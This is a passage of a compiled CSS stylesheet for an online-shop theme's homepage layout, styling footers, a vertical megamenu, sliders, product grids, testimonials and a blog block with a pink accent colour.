.typefooter-26 .box-footer .modcontent ul li a:hover:before, .typefooter-26 .so-popular-tag .box-content a:hover {
  background-color: #ff0080 !important; }

.typefooter-27 .socials li a:hover {
  background-color: #ff0080 !important; }
  .typefooter-27 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    color: #ff0080 !important; }

.typefooter-28 .socials li a:hover {
  background-color: #ff0080 !important; }
  .typefooter-28 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    color: #ff0080 !important; }
.typefooter-28 .footer-bottom {
  background-color: #ff0080 !important; }

.typefooter-29 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-29 .footer-bottom .footer-links ul li a:hover {
  color: #ff0080 !important; }

.typefooter-30 .socials li a:hover {
  background-color: #ff0080 !important; }
.typefooter-30 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }

.typefooter-31 .box-footer ul.menu li a::before, .typefooter-31 .socials li a:hover {
  background-color: #ff0080 !important; }
  .typefooter-31 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:before {
    color: #ff0080 !important; }
  .typefooter-31 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover:before {
    color: #c86e00; }
.typefooter-31 .block-policy .item-inner a:hover, .typefooter-31 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }

.typefooter-32 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-32 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00; }
.typefooter-32 .footer-info ul li i, .typefooter-32 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }

.typefooter-33 {
  border-top: 2px solid #ff0080 !important; }
  .typefooter-33 .footer-top .ftop-content ul li a:hover {
    color: #ff0080 !important; }
  .typefooter-33 .socials ul li a:hover {
    background-color: #ff0080 !important; }
  .typefooter-33 .footer-bottom {
    background-color: #ff0080 !important; }

.typefooter-34 .footer-info ul li:last-child span, .typefooter-34 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }
  .typefooter-34 .footer-info ul li:last-child span:before, .typefooter-34 .box-footer ul.menu li a:hover:before {
    background-color: #ff0080 !important; }
.typefooter-34 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover:before {
  color: #ff0080 !important; }
.typefooter-34 .socials ul li a:hover {
  background-color: #ff0080 !important; }

.typefooter-35 .footer-info ul li:last-child span, .typefooter-35 .box-footer ul.menu li a:hover {
  color: #ff0080 !important; }
  .typefooter-35 .box-footer ul.menu li a:before {
    background-color: #ff0080 !important; }
.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover {
  color: #ff0080 !important; }
.typefooter-35 .telephone a {
  color: #ff0080 !important; }

/*===============================================
 [SASS DIRECTORY ]
 [1] MEGA MENU VERTICAL 
 [2] MODULE HOME SLIDER  
 [3] MODULE EXTRA SLIDER
 [4] SHORT CODE BANNER 
 [5] SO LISTING TABS
 [6] SO DEALS
 [7] SO NEWSLETTER
 ==============================================*/
.common-home #content {
  margin-bottom: 40px; }

#content {
  margin-bottom: 30px; }

#content .so-page-builder .container, .container-fluid .container {
  padding-left: 0px;
  padding-right: 0px; }

@media (min-width: 1650px) {
  .common-home.layout-24 .wrapper-full .container, .common-home.layout-24 .wrapper-fluid .container {
    max-width: 1600px;
    width: 100%;
    padding: 0; } }

@media (min-width: 1365px) and (max-width: 1650px) {
  body.common-home.layout-24 .wrapper-full .container, body.common-home.layout-24 .wrapper-fluid .container {
    max-width: 1300px;
    width: 100%;
    padding: 0; }
  body.common-home.layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 5px 0; }
  body.common-home.layout-24 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
    height: 20px;
    line-height: 20px;
    overflow: hidden; }
  body.common-home.layout-24 .product-simple .so-extraslider .extraslider-inner .item .item-inner {
    padding-bottom: 0; }
    body.common-home.layout-24 .product-simple.simple1 .so-extraslider .extraslider-inner .item .item-inner:last-child {
      display: none; }
  body.common-home.layout-24 .testimonials {
    background-size: 100% 100%; }
    body.common-home.layout-24 .testimonials .contentslider .owl2-dots {
      margin-top: 0; } }

.common-home.layout-24 {
  background-color: #f0f1f2; }

.layout-24 a:focus, .layout-24 a:hover {
  color: #ff0080 !important; }
.layout-24 .price .price-new, .layout-24 .price span.price, .layout-24 .price {
  font-weight: 400; }
.layout-24 .row-megamenu {
  margin: 0; }
  .layout-24 .row-megamenu h3 {
    font-weight: 500;
    font-size: 14px;
    color: #2a2a2a;
    text-transform: uppercase; }
  .layout-24 .row-megamenu .navbar-default {
    background-color: #fff; }
    .layout-24 .row-megamenu .container-megamenu.vertical .megamenuToogle-wrapper .container > div {
      margin-right: 18px; }
    .layout-24 .row-megamenu .container-megamenu.vertical .megamenuToogle-wrapper .container > div span {
      background-color: #7f7f7f;
      width: 11px;
      height: 2px; }
      .layout-24 .row-megamenu .container-megamenu.vertical .megamenuToogle-wrapper .container > div span:nth-child(2) {
        width: 13px; }
      .layout-24 .row-megamenu .container-megamenu.vertical .megamenuToogle-wrapper .container > div span:nth-child(3) {
        width: 12px; }
      .layout-24 .row-megamenu .container-megamenu.vertical .megamenuToogle-wrapper .container > div span:nth-child(4) {
        width: 15px; }
.layout-24 .content-top {
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
  margin: 0;
  background-color: #fff;
  padding: 10px 00px 22px 0px;
  margin: 30px 0 40px 0; }
.layout-24 .content-main {
  clear: both; }
.layout-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #fff;
  font-weight: 600;
  font-size: 19px;
  color: #222;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 13px;
  text-shadow: unset;
  text-transform: capitalize;
  padding: 0 !important; }
@media (min-width: 1200px) {
  .layout-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
    padding-left: 20px !important; } }
.layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
  padding-left: 33px; }
  .layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i {
    left: 7px;
    padding-left: 0; }
.layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
  color: #222;
  padding: 10px 0; }
  .layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a i {
    color: #666;
    top: 14px; }
  .layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a:hover {
    color: #ff0080 !important; }
    .layout-24 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a:hover i {
      color: #ff0080 !important; }
.layout-24 .content-top .megamenu-style-dev {
  z-index: 99; }
  .layout-24 .content-top .megamenu-style-dev .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    position: absolute;
    width: 100%; }
  @media (min-width: 1200px) {
    .layout-24 .content-top .megamenu-style-dev .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      padding-left: 20px; } }

/*====================== mod title ========================*/
.layout-24.common-home #content .banners .bn a img {
  border-radius: 5px;
  width: 100%; }
  .layout-24.common-home #content .module .form-group {
    font-size: 14px;
    color: #898989;
    text-align: center;
    line-height: 100%; }
  .layout-24.common-home #content .module h3.modtitle {
    font-size: 22px;
    color: #222;
    font-weight: 600;
    position: relative;
    text-transform: capitalize;
    line-height: 100%;
    border-bottom: 1px solid #e9e9e9;
    padding-bottom: 15px; }
    .layout-24.common-home #content .module h3.modtitle span {
      font-size: 22px;
      color: #222;
      font-weight: 600;
      text-transform: capitalize; }
  .layout-24.common-home #content .module.simple1 h3.modtitle {
    padding-bottom: 10px; }
    .layout-24.common-home #content .module.simple1 h3.modtitle span {
      font-size: 19px; }
.layout-24.common-home #content .main-left .module h3.modtitle span {
  font-size: 20px; }
.layout-24.common-home #content .content-main-w {
  margin-top: 30px; }
@media (min-width: 1200px) {
  .layout-24.common-home #content .main-left {
    width: 18.5%;
    padding-left: 0; }
  .layout-24.common-home #content .main-right {
    width: 81.5%;
    padding-right: 0; }
    .layout-24.common-home #content .main-right .col2 {
      width: 76.6%; }
    .layout-24.common-home #content .main-right .col3 {
      width: 23.4%; } }
.layout-24.common-home #content .row-main {
  margin: 0; }
  .layout-24.common-home #content .row-main .module {
    -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
    background-color: #fff;
    border-radius: 5px;
    padding: 20px; }
    .layout-24.common-home #content .row-main .module.extra-layout24 {
      padding-top: 30px;
      /*.main-left .inner{ background-color: #fff; margin: 0; }
       .main-right .inner{ background-color: #fff; margin: 0; }*/ }
.layout-24.common-home #content .col-menu1 {
  padding: 0px; }
  .layout-24.common-home #content .product-grid9 .product-item-container {
    background-color: #fff;
    margin: 0;
    padding: 0;
    position: relative;
    overflow: hidden;
    border-radius: 3px; }
    .layout-24.common-home #content .product-grid9 .product-item-container .box-label {
      top: 5px;
      right: 5px;
      position: absolute; }
      .layout-24.common-home #content .product-grid9 .product-item-container .box-label .label-sale {
        font-weight: 600;
        font-size: 12px;
        background-color: #9e0b0f;
        position: static; }
      .layout-24.common-home #content .product-grid9 .product-item-container .box-label .label-new {
        font-weight: 600;
        font-size: 12px;
        background-color: #ff0080 !important;
        position: static;
        text-transform: capitalize; }
    .layout-24.common-home #content .product-grid9 .product-item-container .left-block {
      position: relative; }
      .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group {
        padding: 0;
        position: absolute;
        z-index: 99;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        min-width: 105px; }
      @media (max-width: 1199px) {
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group {
          min-width: 75px; } }
      .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button {
        border: none;
        display: inline-block;
        float: left;
        padding: 0;
        background-color: #fff;
        border-radius: 6px;
        color: #fff;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        transition: all 0.2s ease-in-out 0s;
        opacity: 0;
        -webkit-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5);
        -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); }
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button span {
          display: none; }
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button i, .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button:before {
          font-size: 14px;
          color: #666;
          width: 30px;
          height: 30px;
          line-height: 30px; }
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button.wishlist {
          margin: 0; }
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button.compare {
          margin: 0 5px; }
        .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button:hover {
          background-color: #ff0080 !important; }
          .layout-24.common-home #content .product-grid9 .product-item-container .left-block .button-group .btn-button:hover i {
            color: #fff; }
    .layout-24.common-home #content .product-grid9 .product-item-container .right-block {
      clear: both;
      padding: 10px 0px 0 0;
      position: relative; }
      .layout-24.common-home #content .product-grid9 .product-item-container .right-block .price {
        margin-bottom: 0; }
      .layout-24.common-home #content .product-grid9 .product-item-container .right-block h4 {
        margin: 10px 0 3px 0;
        font-weight: 400; }
        .layout-24.common-home #content .product-grid9 .product-item-container .right-block h4 a {
          font-size: 14px;
          color: #222; 
          font-weight: 500;
}
          .layout-24.common-home #content .product-grid9 .product-item-container .right-block h4 a:hover {
            color: #ff0080 !important; }
      .layout-24.common-home #content .product-grid9 .product-item-container .right-block .rating, .layout-24.common-home #content .product-grid9 .product-item-container .right-block .ratings {
        margin: 4px 0; }
      .layout-24.common-home #content .product-grid9 .product-item-container .right-block .addToCart {
        position: absolute;
        bottom: 21px;
        right: 0;
        width: 30px;
        height: 30px;
        border-radius: 6px;
        background-color: #ff0080 !important;
        font-size: 16px;
        color: #fff;
        border: none; }
        .layout-24.common-home #content .product-grid9 .product-item-container .right-block .addToCart span {
          display: none; }
        .layout-24.common-home #content .product-grid9 .product-item-container .right-block .addToCart:hover {
          background-color: #c86e00;
          color: #fff; }
    .layout-24.common-home #content .product-grid9 .product-item-container:hover .left-block .button-group .btn-button {
      transition: all 0.2s ease-in-out 0s;
      opacity: 1;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }

/************************************************************************************************
 MODULE HOME SLIDER  
 *************************************************************************************************/
.module.sohomepage-slider .so-homeslider img {
  width: auto; }

.sohomepage-slider .so-homeslider .owl2-nav div::before, .sohomepage-slider .so-homeslider .owl2-nav div:hover:before {
  background-color: transparent !important; }

.module.sohomepage-slider {
  margin: 0 0 10px 0;
  z-index: 0;
  border-radius: 3px;
  overflow: hidden; }
  .module.sohomepage-slider .form-group {
    margin-bottom: 0; }
  .module.sohomepage-slider .so-homeslider {
    border: none; }
    .module.sohomepage-slider .so-homeslider img {
      width: auto; }
  .module.sohomepage-slider .owl2-controls {
    height: 0; }
    .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
      font-size: 0px;
      z-index: 99;
      width: 40px;
      height: 50px;
      line-height: 48px;
      text-align: center;
      border-radius: 4px;
      top: 50%;
      margin-top: -25px;
      text-indent: -999em;
      display: block;
      background-color: #2a3c52;
      border: none; }
      .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:after, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:after {
        display: none; }
      .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
        font-size: 25px;
        color: #fff;
        font-family: 'FontAwesome';
        display: block;
        text-indent: 0 !important;
        opacity: 1;
        width: 40px;
        height: 50px; }
      .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:hover, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:hover {
        background-color: #ff0080 !important; }
        .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:hover:before, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:hover:before {
          color: #fff; }
    .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next {
      right: 20px;
      left: auto; }
      .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before {
        content: "\f105"; }
    .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
      left: 20px;
      right: auto; }
      .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
        content: "\f104"; }
    .module.sohomepage-slider .owl2-controls .owl2-dots {
      bottom: 30px;
      text-align: center;
      position: relative;
      top: -30px;
      left: auto;
      right: auto;
      z-index: 10; }
      .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot {
        background: #fff !important;
        margin: 0 5px;
        width: 10px;
        height: 10px;
        padding: 0;
        transition: all 0.3s ease 0s;
        border-radius: 50%;
        float: none;
        display: inline-block;
        border: 2px solid transparent; }
        .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot span {
          background: #fff;
          display: block;
          width: 100%;
          height: 100%;
          border-radius: 50%;
          border: 2px solid transparent;
          margin: 0; }
        .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover {
          background: #ff0080 !important !important; }
          .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover span {
            background: #ff0080 !important !important; }
        .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active {
          width: 10px;
          height: 10px;
          background: #ff0080 !important !important;
          border-color: #ff0080 !important; }
          .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active span {
            background: #ff0080 !important !important;
            border-color: #ff0080 !important; }
  .module.sohomepage-slider #carousel-custom-dots {
    background-color: #fff;
    display: inline-block;
    width: 100%;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .module.sohomepage-slider #carousel-custom-dots li {
      font-size: 16px;
      color: #202020;
      position: relative;
      padding: 26px 0 26px 0;
      margin: 0 30px; }
      .module.sohomepage-slider #carousel-custom-dots li:after {
        position: absolute;
        content: "";
        width: 100%;
        height: 4px;
        background-color: #fff;
        bottom: 0;
        left: 0; }
      .module.sohomepage-slider #carousel-custom-dots li:hover {
        cursor: pointer; }
        .module.sohomepage-slider #carousel-custom-dots li:hover:after, .module.sohomepage-slider #carousel-custom-dots li.active:after {
          background-color: #ff0080 !important; }

/************************************************************************************************
 HTML CONTENT
 *************************************************************************************************/
.banners1 .row {
  margin: 0 -5px; }
  .banners1 .row .bn {
    padding: 0 5px; }

.banners2 {
  margin: 40px 0; }

.banners3 {
  margin: 40px 0; }
  .banners3 img {
    width: 100%; }

/************************************************************************************************
 MODULE EXTRA SLIDER
 *************************************************************************************************/
.common-home .product-simple {
  position: relative; }
  .common-home .product-simple .modcontent {
    padding: 0; }
  .common-home .product-simple .so-quickview {
    display: none; }
  .common-home .product-simple .so-extraslider {
    margin: 0; }
    .common-home .product-simple .so-extraslider .owl2-controls {
      margin: 0; }
      .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots {
        position: absolute;
        top: 0;
        right: 0;
        min-width: 80px;
        min-width: 55px;
        top: -12px; }
        .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
          width: 8px;
          height: 8px;
          border-radius: 8px;
          background: #7d7d7d;
          margin: 0 2px;
          display: inline-block;
          float: left;
          opacity: 1;
          transition: all 0.2s ease-in-out 0s; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
            display: none; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
            background-color: #ff0080 !important; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
            width: 25px;
            background-color: #ff0080 !important; }
      .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav {
        position: absolute;
        top: 0;
        right: 0;
        z-index: 99;
        top: 22px;
        right: 5px;
        z-index: 9; }
        .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div {
          width: 24px;
          height: 24px;
          line-height: 24px;
          text-align: center;
          border-radius: 0;
          text-indent: -9999px;
          overflow: hidden;
          cursor: pointer;
          background-color: transparent;
          position: relative;
          display: inline-block;
          border: none;
          right: auto;
          right: auto;
          float: none; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div:before {
            color: #888888;
            font-weight: 400;
            font-family: 'FontAwesome';
            position: absolute;
            top: -2px;
            left: 0;
            display: inline-block;
            text-indent: 0;
            width: 100%;
            height: 100%;
            font-size: 22px;
            transition: all 0.2s ease-in-out 0s; }
            .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div.owl2-next:before {
              content: "\f105"; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div.owl2-prev:before {
            content: "\f104"; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div:hover {
            background-color: transparent; }
            .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav > div:hover:before {
              color: #ff0080 !important; }
        .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
          background-color: transparent;
          float: none;
          height: auto;
          line-height: unset;
          margin: 0;
          opacity: 1; }
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover {
            background-color: transparent; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner {
      display: inline-block;
      padding-bottom: 10px;
      margin-bottom: 10px;
      width: 100%; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
        width: 80px;
        float: left; }
        .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image a:hover img {
          opacity: 0.8; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-top: 0px;
        margin-left: 90px;
        background: transparent;
        color: #666; }
        .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
          line-height: 100%;
          margin: 5px 0;
          padding: 0; }
          .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a {
            /* [4] */
            /* [6] */
            /* [6] */
            /* [7] */
            font-size: 14px;
            font-size: 1.4rem;
            /* [8] */
            /* [8] */
            font-weight: 400;
            text-transform: capitalize;
            color: #1c1c1c; }
            .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover {
              color: #ff0080 !important; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
        margin-bottom: 0;
        padding-bottom: 0; }

.common-home .row-main .product-simple .so-extraslider .extraslider-inner .item .item-inner {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 15px;
  margin-bottom: 15px; }
  .common-home .row-main .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }

.extra-layout24 {
  position: relative; }
  .extra-layout24 .so-extraslider .owl2-controls {
    margin: 0; }
    .extra-layout24 .so-extraslider .owl2-controls .owl2-dots {
      position: absolute;
      top: 0;
      right: 0;
      min-width: 80px;
      min-width: 55px; }
      .extra-layout24 .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
        width: 8px;
        height: 8px;
        border-radius: 8px;
        background: #7d7d7d;
        margin: 0 2px;
        display: inline-block;
        float: left;
        opacity: 1;
        transition: all 0.2s ease-in-out 0s; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
          display: none; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
          background-color: #ff0080 !important; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
          width: 25px;
          background-color: #ff0080 !important; }
    .extra-layout24 .so-extraslider .owl2-controls .owl2-nav {
      position: absolute;
      top: 0;
      right: 0;
      z-index: 99;
      top: 27px;
      right: 5px; }
      .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div {
        width: 24px;
        height: 24px;
        line-height: 24px;
        text-align: center;
        border-radius: 0;
        text-indent: -9999px;
        overflow: hidden;
        cursor: pointer;
        background-color: transparent;
        position: relative;
        display: inline-block;
        border: none;
        right: auto;
        right: auto;
        float: none; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div:before {
          color: #888888;
          font-weight: 400;
          font-family: 'FontAwesome';
          position: absolute;
          top: -2px;
          left: 0;
          display: inline-block;
          text-indent: 0;
          width: 100%;
          height: 100%;
          font-size: 22px;
          transition: all 0.2s ease-in-out 0s; }
          .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div.owl2-next:before {
            content: "\f105"; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div.owl2-prev:before {
          content: "\f104"; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div:hover {
          background-color: transparent; }
          .extra-layout24 .so-extraslider .owl2-controls .owl2-nav > div:hover:before {
            color: #ff0080 !important; }
      .extra-layout24 .so-extraslider .owl2-controls .owl2-nav .owl2-next, .extra-layout24 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
        background-color: transparent;
        float: none;
        height: auto;
        line-height: unset;
        margin: 0;
        opacity: 1; }
        .extra-layout24 .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover, .extra-layout24 .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover {
          background-color: transparent; }

/*== Block policy ==*/
.block-policy24 {
  display: inline-block;
  margin-top: 40px;
  padding: 37px 20px !important; }
  .block-policy24 ul li:before {
    position: absolute;
    content: "";
    width: 2px;
    height: 60px;
    background-color: #ddd; }
    .block-policy24 ul li:first-child:before {
      display: none; }
  .block-policy24 ul li .item-inner {
    display: inline-block; }
    .block-policy24 ul li .item-inner:hover .content {
      cursor: pointer; }
      .block-policy24 ul li .item-inner:hover .content b, .block-policy24 ul li .item-inner:hover .content span {
        color: #ff0080 !important; }
    .block-policy24 ul li .item-inner .content {
      position: relative;
      padding-left: 105px; }
    @media (min-width: 1365px) and (max-width: 1650px) {
      .block-policy24 ul li .item-inner .content {
        padding-left: 65px; } }
    .block-policy24 ul li .item-inner .content:before {
      background: url(default/images/icon/id24-promotion.png) no-repeat;
      width: 50px;
      height: 50px;
      top: 0;
      left: 30px;
      position: absolute;
      content: ""; }
    @media (min-width: 1365px) and (max-width: 1650px) {
      .block-policy24 ul li .item-inner .content:before {
        left: 10px; } }
    .block-policy24 ul li .item-inner .content b {
      color: #555555;
      text-transform: capitalize;
      font-size: 17px; }
    .block-policy24 ul li .item-inner .content span {
      line-height: 100%;
      margin: 0;
      font-size: 13px;
      text-transform: capitalize;
      font-weight: 300;
      display: inline-block;
      width: 100%;
      color: #999999; }
  .block-policy24 ul li.item-1 .item-inner .content:before {
    background-position: 0 3px; }
.block-policy24 ul li.item-2 .item-inner .content:before {
  background-position: 0 -107px; }
.block-policy24 ul li.item-3 .item-inner .content:before {
  background-position: 0 -219px; }
.block-policy24 ul li.item-4 .item-inner .content:before {
  background-position: 0 -328px; }

.testimonials {
  background: url(default/images/id24-bg-testimonial.jpg) no-repeat;
  border-radius: 5px;
  background-size: 100%;
  margin-top: 30px; }
  .testimonials .contentslider {
    position: static;
    direction: ltr;
    padding: 54px 35px; }
    .testimonials .contentslider .item {
      text-align: center;
      color: #fff; }
      .testimonials .contentslider .item .cont {
        font-size: 14px;
        color: #fff;
        line-height: 22px;
        padding-bottom: 20px; }
        .testimonials .contentslider .item .cont span {
          font-size: 18px;
          font-weight: 500;
          display: inline-block;
          width: 100%;
          text-transform: capitalize;
          margin-bottom: 5px; }
      .testimonials .contentslider .item img {
        border-radius: 100%;
        border: 2px solid transparent;
        width: 60px; }
      .testimonials .contentslider .item:hover img {
        border-color: #ff0080 !important; }
    .testimonials .contentslider h4 {
      font-size: 14px;
      font-weight: 600;
      text-transform: uppercase;
      margin: 32px 0 5px 0; }
    .testimonials .contentslider span {
      font-size: 13px;
      font-weight: 600; }
    .testimonials .contentslider .owl2-dots {
      text-align: center;
      position: static;
      margin-top: 28px; }
      .testimonials .contentslider .owl2-dots .owl2-dot {
        float: none;
        display: inline-block; }
        .testimonials .contentslider .owl2-dots .owl2-dot span {
          width: 10px;
          height: 10px;
          border: 2px solid transparent;
          background-color: #fff;
          margin: 2px; }
          .testimonials .contentslider .owl2-dots .owl2-dot:hover span, .testimonials .contentslider .owl2-dots .owl2-dot.active span {
            border: 2px solid #fff;
            background-color: transparent; }

/************************************************************************************************
 SO DEALS
 *************************************************************************************************/
/************************************************************************************************
 MODULE LATEST BLOG
 *************************************************************************************************/
.blog-home {
  margin-top: 30px;
  position: relative;
  padding-top: 30px !important; }
  .blog-home .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99;
    top: 27px;
    right: 5px; }
    .blog-home .owl2-controls .owl2-nav > div {
      width: 24px;
      height: 24px;
      line-height: 24px;
      text-align: center;
      border-radius: 0;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      background-color: transparent;
      position: relative;
      display: inline-block;
      border: none;
      right: auto;
      right: auto;
      float: none; }
      .blog-home .owl2-controls .owl2-nav > div:before {
        color: #888888;
        font-weight: 400;
        font-family: 'FontAwesome';
        position: absolute;
        top: -2px;
        left: 0;
        display: inline-block;
        text-indent: 0;
        width: 100%;
        height: 100%;
        font-size: 22px;
        transition: all 0.2s ease-in-out 0s; }
        .blog-home .owl2-controls .owl2-nav > div.owl2-next:before {
          content: "\f105"; }
      .blog-home .owl2-controls .owl2-nav > div.owl2-prev:before {
        content: "\f104"; }
      .blog-home .owl2-controls .owl2-nav > div:hover {
        background-color: transparent; }
        .blog-home .owl2-controls .owl2-nav > div:hover:before {
          color: #ff0080 !important; }
    .blog-home .owl2-controls .owl2-nav .owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-prev {
      background-color: transparent;
      float: none;
      height: auto;
      line-height: unset;
      margin: 0;
      opacity: 1; }
      .blog-home .owl2-controls .owl2-nav .owl2-next:hover, .blog-home .owl2-controls .owl2-nav .owl2-prev:hover {
        background-color: transparent; }
  .blog-home .owl2-controls .owl2-dots {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 80px;
    right: 10px;
    left: auto;
    top: 5px;
    float: left;
    min-width: 64px; }
    .blog-home .owl2-controls .owl2-dots .owl2-dot {
      width: 8px;
      height: 8px;
      border-radius: 8px;
      background: #222;
      margin: 0 2px;
      display: inline-block;
      float: left;
      opacity: 1;
      transition: all 0.2s ease-in-out 0s; }
      .blog-home .owl2-controls .owl2-dots .owl2-dot span {
        display: none; }
      .blog-home .owl2-controls .owl2-dots .owl2-dot:hover {
        background-color: #ff0080 !important; }
      .blog-home .owl2-controls .owl2-dots .owl2-dot.active {
        width: 25px;
        background-color: #ff0080 !important; }
  .blog-home .so-blog-external .blog-external {
    border: none;
